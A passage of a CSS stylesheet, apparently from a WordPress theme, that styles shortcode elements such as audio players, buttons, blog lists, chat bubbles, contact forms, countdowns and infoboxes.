    margin-top: 1.9rem;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal  .sc_audio_container .mejs-container .mejs-controls .mejs-time {
    margin: 1.65rem .1em 0;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
    right: 3rem;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container {
    right: 0;
}

.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:before {
    background-color: transparent;
    border: 3px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mejs-inner .mejs-time-rail{
    margin: 0;
    padding-top: 0;
}

.sc_audio_type_minimal .mejs-inner .mejs-time-rail{
    padding-top: 5px;
}

.sc_audio_type_minimal .mejs-inner .mejs-controls{
    padding: 0;
    max-width: 26rem;
}

.mejs-inner .mejs-time{
    padding-top: 8px;
}

.sc_audio_type_minimal .mejs-inner .mejs-time{
    padding-top: 11px;
}

.mejs-container{
    min-width: auto !important;
}

/* Button
-------------------------------------------------------------- */
input[type="submit"],
input[type="button"],
button,
.sc_button {
    display: inline-block;
    text-align: center;
    padding: 0.65em 1.75em;
    font-weight: 700;
    font-size: 0.867em;
    text-transform: uppercase;
}
.sc_button.sc_button_round {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
input[type="submit"]:before,
input[type="button"]:before,
button:before,
.sc_button:before {
	margin-right:10px;
}
input[type="submit"].sc_button_size_medium,
input[type="button"].sc_button_size_medium,
button.sc_button_size_medium,
.sc_button.sc_button_size_medium {
	font-size:1em;
	padding: 1.2em 1.5em;
}
input[type="submit"].sc_button_size_large,
input[type="button"].sc_button_size_large,
button.sc_button_size_large,
.sc_button.sc_button_size_large {
    font-size: 1.25rem;
    padding: 1.4em 2.45em;
}
.sc_button.sc_button_style_border {
	border: 3px solid #ddd;
}
.sc_button.sc_button_style_border {
    padding: 0.4em 1.5em;
}
.sc_button.sc_button_size_medium.sc_button_style_border{
    padding: 1em 1.4em;
}
.sc_button.sc_button_size_large.sc_button_style_border{
    padding: 1.2em 2.3em;
}



/* Blogger
-------------------------------------------------------------- */
.sc_blogger.sc_scroll_controls {
	position: relative;
}
.sc_blogger.sc_scroll_controls_type_top {
	overflow: visible !important;	
}
.sc_blogger.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
	top: -50px;
}

/* Style 'List' */
li.sc_blogger_item.event_item{
    border:3px solid;
    min-height:6rem;
    margin-left: 7rem;
}
li.sc_blogger_item.event_item > div.sc_list_event_date_start,
li.sc_blogger_item.event_item > div.sc_list_event_details,
li.sc_blogger_item.event_item > div.sc_list_event_location{
    position:absolute;
    top:0;
    bottom:0;
    margin-top: auto;
    margin-bottom: auto;
}
li.sc_blogger_item.event_item > div.sc_list_event_date_start{
    width: 6.1rem;
    left: -7rem;
    border: 3px solid red;
    text-align: center;
    top: -3px;
    bottom: -3px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date{
    height: 3rem;
    position: absolute;
    top: 0;
    bottom: 0;
    left:0;
    right:0;
    margin:auto;
}
li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .day{
    font-size: 2.667rem;
    display: block;
}
li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .month_year{
    font-size: 0.6667rem;
}
li.sc_blogger_item.event_item {
    padding-right: 35rem !important;
    margin-bottom: 2rem;
}
li.sc_blogger_item.event_item > div.sc_list_item_content{
    font-size:1.667rem;
    display: table-cell;
    vertical-align: middle;
    height: 4rem;
    padding: 1rem 0;
}
li.sc_blogger_item.event_item > div.sc_list_event_details{
    right: 17rem;
    width: 15rem;
    margin: 1.7rem 0;
    border-left: 1px solid rgba(255,255,255,0.3);
    padding-left: 1.5rem;
}
li.sc_blogger_item.event_item > div.sc_list_event_location{
    right:1rem;
    width: 15rem;
    margin: 1.7rem 0;
    border-left: 1px solid rgba(255,255,255,0.3);
    padding-left: 1.5rem;
}
li.sc_blogger_item.event_item > div.sc_list_event_location div.sc_list_event_location_content,
li.sc_blogger_item.event_item > div.sc_list_event_details div.sc_list_event_details_content{
    margin-left: 2rem;
    font-size: 0.8667rem;
    line-height:1.6;
}
li.sc_blogger_item.event_item > div.sc_list_event_details div.sc_list_event_details_content > span{
    display: block;
}
li.sc_blogger_item.event_item .blogger-list-icon{
    position: absolute;
    font-size: 1.667rem;
    top: .3rem;
    left: 1.56rem;
}

/* with button */
li.sc_blogger_item.event_item div.button{
    display: none;
}
ul.sc_list.with_button li.sc_blogger_item.event_item div.button{
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 5rem;
}
ul.sc_list.with_button li.sc_blogger_item.event_item {
    min-height: 5rem;
    border: none;
    border-left: 5.3rem solid rgba(0,0,0,0.01);
    margin-left: 4rem;
    margin-right: 4rem;
}
.sc_scroll_wrapper div.sc_scroll_slide  li.sc_blogger_item.event_item {
    margin-right: 8rem;
}
ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_date_start {
    width: 5rem;
    height: 100%;
    left: -5rem;
}
ul.sc_list.with_button li.sc_blogger_item.event_item .blogger-list-icon {
    top: 0;
}
ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content {
    font-size: 1.333rem;
    text-transform: uppercase;
    display: inline-block;
    height: 3rem;
    max-width: 29rem;
    overflow: hidden;
    padding: 2rem 0 0;
    line-height:1em;
}
.content span.sc_list_title {
    line-height: 1.1;
}
span.sc_list_title {
    white-space: initial;
}
ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_details {
    bottom: auto;
    top: 0;
    right: auto;
    left: 0;
    width: 30rem;
    margin: 0 0 1rem;
    border-left: none;
    padding-left: 0;
}
ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_details div.sc_list_event_details_content {
    margin-left: 4rem;
}
ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_details div.sc_list_event_details_content > span {
    display: inline;
}
ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_location {
    right: 15rem;
    width: 15rem;
    margin: 0;
    border-left: 1px solid rgba(255,255,255,0.3);
    padding-left: 1.5rem;
}



/* Style 'Date' */
.sc_blogger.layout_date .sc_blogger_item {
	position: relative;
}
.sc_blogger.layout_date .sc_blogger_item:before {
	content: ' ';
	display: block;
	background-color: #ddd;
	position: absolute;
	z-index: 1;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item:before {
	width: 1px;
	height: 100%;
	left: 40px;
	top: 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item:before {
	height: 1px;
	width: 100%;
	left: 0;
	top: 40px;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before {
	content: none;
}

.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date { 
	width: 78px;
	height: 78px;
	border: 1px solid #ddd;
	position: relative;
	z-index: 2;
	background-color: #fff;
	text-align: center;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .day_month {
	display: block;
	padding: 14px 0 6px 0;
	font-size: 1.15em;
	font-weight: 300;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year {
	display: block;
	font-size: 0.75em;
	margin: 0 auto;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
	width: 33px;
	display: block;
	margin: 0 auto 3px;
	content: ' ';
	border-top: 1px solid #ddd;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_title {
	margin:0 0 0.6em 0;
}

.sc_blogger.layout_date.sc_blogger_horizontal {
	overflow: hidden;	
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
	float: left;
}
.sc_blogger.layout_date.sc_blogger_horizontal .post_content {
	padding-right:2em;
}

.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date {
	margin-bottom: 1.25em;
}

.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item + .sc_blogger_item {
	padding-top: 2em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .sc_blogger_date { 
	float: left;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content {
	padding-left:100px;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content:after {
	content:' ';
	width:100%;
	height:0;
	display:block;
	clear:both;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .post_info { 
	margin: 0;
}

.sc_blogger.layout_date .load_more {
	height: 60px;
	position: relative;
}
.sc_blogger.layout_date .load_more:before {
	width: 28px;
	height: 28px;
	border: 1px solid #ddd;
	background-color: #fff;
	font-family: "fontello";
	content: '\e82d';
	text-align: center;
	position: absolute;
	z-index: 2;
	bottom: 0;
	left: 24px;
	line-height: 28px;
}
.sc_blogger.layout_date .load_more:after {
	content: '';
	display: block;
	width: 1px;
	height: 100%;
	background-color: #ddd;
	position: absolute;
	left: 40px;
	top: 0;
	z-index: 1;
}


/* Style Plain */
.sc_blogger_item.sc_plain_item {
	padding: 2.2857em;
	background-color:#f0f0f0;
	margin-bottom:2px;
	text-align:center;
}
.sc_blogger_item.sc_plain_item .post_category {
	font-style:italic;
}
.sc_blogger_item.sc_plain_item .post_title {
	margin-top:0.6em;
	margin-top:0.4em;
}
.sc_blogger_item.sc_plain_item .post_info {
	margin-bottom:0;
}
.sc_blogger.layout_plain .sc_item_button {
	margin-top:2.2857em;
}

/* Style News */
.sc_blogger.sc_blogger_horizontal.layout_news {
	overflow:hidden;
}
.sc_blogger.sc_blogger_horizontal.layout_news .post_featured {
	width: 40%;
	float: left;
	vertical-align: top;
	margin: 0 2em 0.7em 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .post_featured {
	width: 100%;
	float: none;
	margin: 0 0 0.7em 0;
}
.sc_blogger.sc_blogger_vertical.layout_news .sc_blogger_item+.sc_blogger_item {
	padding-top:2em;
	margin-top:2em;
	border-top:1px solid #ddd;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.post_item_news .post_featured .hover_icon:before {
	font-size:3em;
}

/* Style 'Related' */
.article_style_boxed .sc_blogger.template_related .post_content_wrap {
	background-color:#f4f7f9;
}

/* Isotope filters */
.sc_blogger .isotope_filters {
    margin: 1.5em 0 1em;
}

/* Button below posts */
.sc_blogger.no_margins .sc_blogger_button {
	margin-top: 2em;
}

/* Blogger with scroll */
.sc_scroll_horizontal .sc_blogger .isotope_item,
.sc_scroll_horizontal .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_horizontal .isotope_item,
.sc_blogger .sc_scroll_horizontal [class*=column-] {
	width: 400px;
	display: inline-block;
	vertical-align:top;
	position:relative;
	padding-bottom:0;
	white-space:nowrap; 
}
.sc_scroll_vertical .sc_blogger .isotope_wrap,
.sc_blogger .sc_scroll_vertical .isotope_wrap {
	/*margin-right:0;*/
}
.sc_scroll_vertical .sc_blogger .isotope_item,
.sc_scroll_vertical .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_vertical .isotope_item,
.sc_blogger .sc_scroll_vertical [class*=column-] {
	position:relative;
/*
	width: 100%;
	display: block;
	padding-right:0;
*/
	width: auto;
	max-width:400px;
	display: inline-block;
	padding-right:50px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}



/* Call to action
-------------------------------------------------------------- */
.sc_call_to_action_align_left .sc_call_to_action_title, .sc_call_to_action_align_left .sc_call_to_action_subtitle, .sc_call_to_action_align_left .sc_call_to_action_descr,
.sc_call_to_action_align_right .sc_call_to_action_title, .sc_call_to_action_align_right .sc_call_to_action_subtitle, .sc_call_to_action_align_right .sc_call_to_action_descr {
	text-align:left;
}
.sc_call_to_action_align_left .sc_call_to_action_featured, .sc_call_to_action_align_left .sc_call_to_action_info,
.sc_call_to_action_align_right .sc_call_to_action_featured, .sc_call_to_action_align_right .sc_call_to_action_info {
	vertical-align:middle;
}
.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_align_center .sc_call_to_action_info {
	text-align:center;
}

.sc_call_to_action_align_none .sc_call_to_action_featured,
.sc_call_to_action_align_center .sc_call_to_action_featured {
	margin: 0 auto 2.2857em;
}

.sc_call_to_action .sc_call_to_action_title {
	font-weight:bold;
	margin-bottom:0.5em;
}
.sc_call_to_action .sc_call_to_action_title:after {
	display:none;
}
.sc_call_to_action .sc_call_to_action_descr {
	font-size: 1em;
	font-style:normal;
	font-weight:400;
	line-height: 1.5em;
	text-transform:uppercase;
}
.sc_call_to_action_accented {
    padding: 2.7em 0;
}
.sc_call_to_action_style_2 .sc_call_to_action_info,
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
	vertical-align:middle;
}
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
	text-align: center;
}
.sc_call_to_action_style_2 .sc_call_to_action_title {
	font-size: 1.7857em;
	font-weight:400;
	margin-bottom:0.25em;
}
.sc_call_to_action_style_2 .sc_call_to_action_descr {
	line-height: 1.3em;
	text-transform: none;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none {
	text-align:center;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
	display:inline-block;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
	margin-left:4em;
}
.sc_call_to_action_style_2.sc_call_to_action_align_center {
	text-align:center;
}



/* Chat*/
/*-------------------------------------------------------------- */
.sc_chat {
    position: relative;
}
.sc_chat +.sc_chat {
    margin-top:1.5em;
}
.sc_chat_inner {
    position: relative;
    overflow:hidden;
}
.sc_chat .sc_chat_avatar {
    width: 4em;
    height:4em;
    overflow:hidden;
    position: absolute;
    left: 0;
    top:0;
}
.sc_chat .sc_chat_field{
    position: relative;
    padding: 2.666em;
    margin-left: 5.5em;
    background-color: #ffffff;
    border: 3px solid #e2e2e2;
}
.sc_chat .sc_chat_title {
    margin: 0;
    font-weight:400;
    font-size:1.333em;
}
.sc_chat .sc_chat_content{
    margin-top: 2em;
    margin-bottom: 0.55em;
}
.sc_chat .sc_chat_content p {
    margin-bottom:0;
    clear: both;
}

.sc_chat .sc_chat_field:before,.sc_chat .sc_chat_field:after{
    display: block;
    content: "";
    border-bottom: 15px solid #222;
    border-left: 15px solid transparent;
    position: absolute;
    width: 0;
    height: 0;
}
.sc_chat .sc_chat_field:before{
    top: 15px;
    left: -18px;
    z-index: 1;
}
.sc_chat .sc_chat_field:after{
    top: 12px;
    left: -10px;
    z-index: 2;
}

.sc_chat:nth-child(odd) .sc_chat_avatar {
    left: auto;
    right: 0;
}
.sc_chat:nth-child(odd) .sc_chat_field{
    margin-left: 0;
    margin-right: 5.5em;
}
.sc_chat:nth-child(odd) .sc_chat_field:before,.sc_chat:nth-child(odd) .sc_chat_field:after{
    border-left: none;
    border-bottom: 15px solid #222;
    border-right: 15px solid transparent;
}
.sc_chat:nth-child(odd) .sc_chat_field:before{
    left: auto;
    top: 15px;
    right: -18px;
    z-index: 1;
}
.sc_chat:nth-child(odd) .sc_chat_field:after{
    left: auto;
    top: 12px;
    right: -10px;
    z-index: 2;
}



/* Clients
-------------------------------------------------------------- */
.sc_clients.sc_clients_style_clients-1 .sc_clients_item{
    text-align: center;
}
.sc_clients.sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
	min-height: 3em;
}
.sc_clients_style_clients-2 .sc_client_hover {
	text-align:center;
}
.sc_clients_style_clients-2 .sc_client_title {
	margin: 0.5em 0 0 0;
	font-size:1.3333em;
	font-weight:700;
}
.sc_clients_style_clients-2 .sc_client_position {
	margin-top:0.25em;
	font-style:italic;
}
.sc_clients_style_clients-2 .sc_client_description {
	font-size:1.2857em;
	font-weight:300;
	font-style:italic;
	line-height:1.3em;
}
.sc_clients_style_clients-2 .sc_client_description:before {
	content: '\e8b6';
	font-family: 'fontello';
	font-size:1.5em;
	font-style:normal;
	line-height:1.5em;
	display:block;
}
.sc_clients_style_clients-2 .sc_client_description p {
	margin:0;
}
.sc_clients_style_clients-2 .sc_client_description p+p {
	margin-top:0.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
	background-color:#fff;
}
.sc_clients_style_clients-2 .sc_client_image img {
	vertical-align:middle;
}
.sc_clients_style_clients-2 .sc_client_info {
	padding-top: 1.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
	position:relative;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity: 0;
	filter: alpha(opacity=0);
	text-align:center;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover,
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
	overflow:hidden;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
	position:absolute;
	left:0;
	top:50%;
	width:100%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
	margin-top: 50px;
	padding:1.5em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover .sc_client_info {
	margin-top: 0;
}

.sc_clients .column-1_6{
    width: auto;
    padding: 0 !important;
}


/* Columns
-------------------------------------------------------------- */
.sc_columns .sc_column_item_inner {
	padding:1.5em;
}



/* Contact form
-------------------------------------------------------------- */
.sc_contact_form {
    overflow:hidden;
}
.sc_contact_form .result {
    display:none;
    margin-top:2em;
}
.sc_contact_form .sc_item_descr .sc_socials {
    display:block;
    font-size:0.6667em;
    margin-top:1em;
}
.sc_contact_form .label_over label {
    display:none;
}
.sc_contact_form .sc_contact_form_item {
    margin-bottom: 0.9em;
    width: 100%;
}
.sc_contact_form .sc_contact_form_item input[type="text"],
.sc_contact_form .sc_contact_form_item textarea {
    padding: 1em;
    text-align:center;
}

.sc_contact_form .sc_contact_form_address_field {
    margin-bottom:2em;
    text-align:left;
}
.sc_contact_form .sc_contact_form_address .sc_socials {
    text-align:left;
    display:block;
}
.sc_contact_form .sc_contact_form_address_label {
    display:block;
    font-weight:700;
}

.sc_contact_form.sc_contact_form_standard .sc_contact_form_field  {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.sc_contact_form .sc_contact_form_item.label_top label {
    display:block;
    margin-bottom:0.4em;
}
.sc_contact_form .sc_contact_form_item.label_bottom label {
    display:block;
    margin-top:0.4em;
}
.sc_contact_form .sc_contact_form_item.label_left {
    overflow:hidden;
}
.sc_contact_form .sc_contact_form_item.label_left label {
    display:block;
    float:left;
    width:25%;
    padding: 0.25em 1.5em 0.25em 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_contact_form .sc_contact_form_item.label_left input,
.sc_contact_form .sc_contact_form_item.label_left textarea {
    display:block;
    float:left;
    width:75%;
}
.sc_contact_form .sc_contact_form_item.label_left input[type="radio"],
.sc_contact_form .sc_contact_form_item.label_left input[type="checkbox"] {
    width:auto;
    margin-top:0.5em;
    display:inline-block;
}

.sc_contact_form .sc_contact_form_field input,
.sc_contact_form .sc_contact_form_message textarea {
    width:100%;
    padding:0.5em 1em;
}
.sc_contact_form .sc_contact_form_message textarea {
    min-height:11em;
}

.sc_contact_form .sc_contact_form_button {
    text-align: right;
    margin: 2.2857em 0 0;
}
.sc_contact_form .sc_contact_form_button button {
    border: 2px solid #ddd;
    background-color:transparent;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}

.sc_contact_form_style_2 .sc_contact_form_button,
.sc_contact_form_style_2 .sc_contact_form_item input[type="text"],
.sc_contact_form_style_2 .sc_contact_form_item textarea {
    text-align:left;
}

.sc_contact_form .sc_contact_form_item textarea,
.sc_contact_form .sc_contact_form_info .sc_contact_form_item input{
    text-align:left;
    padding: 0.8em 1.9em;
}

/* Style 1 */
.sc_contact_form.sc_contact_form_style_1  .sc_contact_form_item textarea,
.sc_contact_form.sc_contact_form_style_1  .sc_contact_form_item input{
    border: 2px solid;
}
.sc_contact_form.sc_contact_form_style_1 .sc_contact_form_info .sc_contact_form_item {
    width: 48%;
    display: inline-block;
}
.sc_contact_form.sc_contact_form_style_1 .sc_contact_form_info .sc_contact_form_item:nth-child(2n){    margin-left: 4%; }




/* Content
-------------------------------------------------------------- */
.sc_content {
	/*overflow:hidden;*/
}



/* Countdown
-------------------------------------------------------------- */
.sc_countdown {
    overflow:hidden;
}
.sc_countdown .sc_countdown_item {
    display:inline-block;
    text-align:center;
}
.sc_countdown .sc_countdown_digits {
    display:inline-block;
    overflow:hidden;
    text-align:center;
}
.sc_countdown .sc_countdown_digits span {
    display:inline-block;
}
.sc_countdown .sc_countdown_separator {
    display:inline-block;
    margin: 0 8px;
}

/* Countdown Style 1 */
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    font-size:2.45em;
    height: 2.45em;
    line-height:2.45em;
    margin-bottom:6px;
    vertical-align: top;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    width: 2.45em;
    border-width: 6px;
    border-style: solid;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    font-weight:400;
    display: block;
}

/* Countdown Style 2 */
.sc_countdown.sc_countdown_style_2 .sc_countdown_item ~ .sc_countdown_item{
    margin-left:2rem;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    display: none;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits{
    font-size:3em;
    line-height:1.3542;
    font-weight:700;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    display:inline-block;
    text-align:center;
    width: 0.7em;
    color: #ffffff;
    font-size: 4.667rem;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span+span {
    margin-left:2px;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    display: block;
    font-size: 1.2rem;
    font-weight:400;
}



/* Dropcaps
-------------------------------------------------------------- */
.sc_dropcaps {
	overflow:hidden;
}
.sc_dropcaps .sc_dropcaps_item {
	font-size: 3.333rem;
	font-weight:400;
	line-height:1em;
	display: block;
	margin:0 8px 0 0;
	float:left;
}
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    font-size: 6rem;
    line-height:1.3em;
	margin-top:2px;
    padding: 0 10px;
} 
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
	line-height:1.3em;
	margin-top:2px;
    padding: 0 10px;
} 
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    font-size: 3rem;
    line-height: 1.2em;
    margin-top: 0;
    width: 1.2em;
    height: 1.2em;
    padding: 0;
    text-align: center;
} 



/* Emailer
-------------------------------------------------------------- */
.sc_emailer {
	display:inline-block;
	padding:0.25em;
	border:1px solid #ddd;
	overflow:hidden;
	-webkit-border-radius: 20px;
	   -moz-border-radius: 20px;
			border-radius: 20px;
}
.sc_emailer .sc_emailer_button {
	display:inline-block;
	text-align:center;
	width:2em;
	height:2em;
	line-height:2em;
}
.sc_emailer input {
	display:inline-block;
	line-height:2em;
	padding:0;
	width:0;
}
.sc_emailer.sc_emailer_opened {
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.sc_emailer input {
	background-color:transparent !important;
}
.sc_emailer.sc_emailer_opened input {
	width:250px;
}
.sc_emailer,
.sc_emailer input {
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}




/* Google map
------------------------------------------------------------- */
.sc_googlemap img {
	max-width: none;
}




/* Icon
-------------------------------------------------------------- */
.sc_icon {
	display:inline-block;
	position:relative;
	margin-right:0.25em;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_icon_shape_square,
.sc_icon_shape_round {
	display:inline-block; 
	padding: 4px;
	text-align:center;
	width: 1.2em;
	height: 1.2em;
	line-height: 1.2em;
	border: 0.05em solid #f4f7f9;
}
.sc_icon_shape_round,
a.sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_round:after {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_icon.sc_icon_shape_square:hover,
.sc_icon.sc_icon_shape_round:hover,
a.sc_icon.sc_icon_shape_square:hover,
a.sc_icon.sc_icon_shape_round:hover,
a:hover .sc_icon.sc_icon_shape_square,
a:hover .sc_icon.sc_icon_shape_round {
	background-color:transparent;
}

a.sc_icon.sc_icon_shape_round:after,
a.sc_icon.sc_icon_shape_square:after,
a .sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_square:after {
    background-color: inherit;
    box-sizing: content-box;
    content: " ";
    height: 100%;
    width: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
    z-index: -1;
}
a.sc_icon.sc_icon_shape_round:hover:after,
a.sc_icon.sc_icon_shape_square:hover:after,
a:hover .sc_icon.sc_icon_shape_round:after,
a:hover .sc_icon.sc_icon_shape_square:after {
    opacity: 0;
    transform: scale(1.8);
}


/* Image
-------------------------------------------------------------- */
.sc_image {
	overflow:hidden;
}
.figure.sc_image{
    position: relative;
}
.figure.sc_image .figcaption{
    display: block;
    width: 100%;
    height: 100%;
    border: none;
    background: #181818;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 300ms cubic-bezier(.785,.135,.15,.86);
    -moz-transition: all 300ms cubic-bezier(.785,.135,.15,.86);
    -o-transition: all 300ms cubic-bezier(.785,.135,.15,.86);
    transition: all 300ms cubic-bezier(.785,.135,.15,.86);
    opacity: 0;
}
.figure.sc_image .figcaption .title-wrap{
    color:#fff;
    -webkit-transform-style: preserve-3d!important;
    -webkit-backface-visibility: hidden!important;
    position: absolute;
    bottom: 2rem;
    left: 3rem;
    /*line-height: 6em;*/
    /*vertical-align: bottom;*/
    width: auto;
    font-size: 1rem;
    -webkit-transform-origin: bottom left  0;
    /*-ms-transform:rotate(-90deg);*/
    /*-webkit-transform: rotate(-90deg);*/
    /*-moz-transform: rotate(-90deg);*/
    /*transform: rotate(-90deg);*/
    -webkit-transition: opacity 200ms cubic-bezier(.785,.135,.15,.86);
    -moz-transition: opacity 200ms cubic-bezier(.785,.135,.15,.86);
    -o-transition: opacity 200ms cubic-bezier(.785,.135,.15,.86);
    transition: opacity 200ms cubic-bezier(.785,.135,.15,.86);
    opacity: 0;
}
.figure.sc_image .figcaption span[class*="icon-"]{
    position: absolute;
    bottom: 4rem;
    left: 3rem;
    font-size: 2rem;
    -webkit-transition: opacity 200ms cubic-bezier(.785,.135,.15,.86);
    -moz-transition: opacity 200ms cubic-bezier(.785,.135,.15,.86);
    -o-transition: opacity 200ms cubic-bezier(.785,.135,.15,.86);
    transition: opacity 200ms cubic-bezier(.785,.135,.15,.86);
    opacity:0;
}
.figure.sc_image:hover .figcaption ,
.figure.sc_image:hover .figcaption .title-wrap,
.figure.sc_image .figcaption span[class*="icon-"]{
    opacity: 0.85;
}

.sc_image.sc_image_shape_round {
    display: block;
    position:relative;
    overflow:hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_image.sc_image_shape_round .figcaption {
    top:0;
    bottom:0;
    padding:0;
    font-size:1em;
    line-height:1.3em;
    text-align:center;
    overflow:hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.figure.sc_image.sc_image_shape_round .figcaption .title-wrap{
    transform: none;
    -webkit-transform: none;
    -webkit-transform-origin: 0;
    -moz-transform: none;
    -moz-transform-origin: 0;
    bottom: 45%;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.figure.sc_image.sc_image_shape_round .figcaption span[class*="icon-"]{
    bottom: 33%;
    left: 0;
    right: 0;
    margin: 0 auto;
}



/* Infobox
-------------------------------------------------------------- */
.sc_infobox {
	display: block;
	margin:1.25em 0;
	font-size: 0.867rem;
	font-weight: 300;
	line-height:1.5em;
    padding: 1.5em 2.5em;
	clear: both;
}
.sc_infobox.sc_infobox_style_regular{   border:3px solid #ddd;}
.sc_infobox.sc_infobox_style_info {		background-color:#ffb20e; }
.sc_infobox.sc_infobox_style_success {	background-color:#1dbb90; }
.sc_infobox.sc_infobox_style_error {	background-color:#e05100; }

.sc_infobox b,
.sc_infobox strong {
    font-size: 0.933rem;
	font-weight: 700;
    margin-right: .5rem;
}
.sc_infobox p {
	margin: 0;
}
